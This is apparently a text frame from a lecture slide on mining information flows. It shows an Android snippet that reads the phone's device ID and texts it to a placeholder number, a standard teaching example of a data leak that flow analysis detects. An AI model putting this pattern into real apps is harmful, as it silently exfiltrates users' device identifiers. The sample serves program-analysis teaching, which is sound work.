 Mining information flows
void onCreate() {
TelephonyManager mgr = (TelephonyManager)
this.getSystemService(TELEPHONY_SERVICE);
String devId = mgr.getDeviceId();
String a = devId;
String str = prefix(a);
SmsManager sms = SmsManager.getDefault();
sms.sendTextMessage("+1 234", null, str, null, null);
}
String prefix(String s) {
return "DeviceId: " + s;
}
C S e